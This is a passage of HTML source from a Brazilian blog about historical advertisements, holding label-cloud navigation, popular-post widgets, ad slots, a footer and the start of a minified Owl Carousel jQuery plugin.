<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2024/11/a-historia-do-chiclete-ping-pong.html' target='_blank'>
<img alt='A História do Chiclete Ping Pong' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHANYREsdjdeKp9HAUtinI7zK8dQv5bhlmgW4W2FBPNQcVmHCTun5N4OGO7Bkne5vk3B-A3P1yD3IA1q-IvW6oq_1kfdS4uClHUSLx5BunmdYyf8gvs6zOHELQIIp8ZpeIlqcjTe0B8hNTyu1Mrtwn-DWCO3Wwfh9nzGiem6b28i5PpdG0uxaQ5ddSNRM/s72-c/marca%20chiclete%20ping%20pong.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2024/11/a-historia-do-chiclete-ping-pong.html'>A História do Chiclete Ping Pong</a></div>
<div class='item-snippet'>O chiclete Ping Pong  é um verdadeiro ícone da cultura popular brasileira, sendo parte da vida de gerações de crianças e adultos. Lançado no...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2026/01/barbex-1937.html' target='_blank'>
<img alt='Barbex - 1937' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg/s72-c/propaganda%20antiga%20barbex%201937.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2026/01/barbex-1937.html'>Barbex - 1937</a></div>
<div class='item-snippet'>O anúncio do Barbex  aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulh...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/07/brahma-tartaruga-ano-2000.html' target='_blank'>
<img alt='Brahma (Tartaruga) - Ano 2000 ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfK3MhHbUsRUlhKWBk-rFAnnC-R1Tb77f3ylWIHCq45Nd0jAylDwD7PY76ob_cVYn0RhRJjzItTdx9bX_fXa1jJKADDma_L08lJTghTOSW0QN62Qq0zRZaQycKNkv-QkaLDgV36b-OT3A/s72-c/propaganda+da+tartaruga+da+brahma.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/07/brahma-tartaruga-ano-2000.html'>Brahma (Tartaruga) - Ano 2000 </a></div>
<div class='item-snippet'>   Quem lembra da tartaruga da Brahma? Ela participou de uma série de comerciais no ano 2000. Dia de relembrar dois VTs. Assista:         </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new 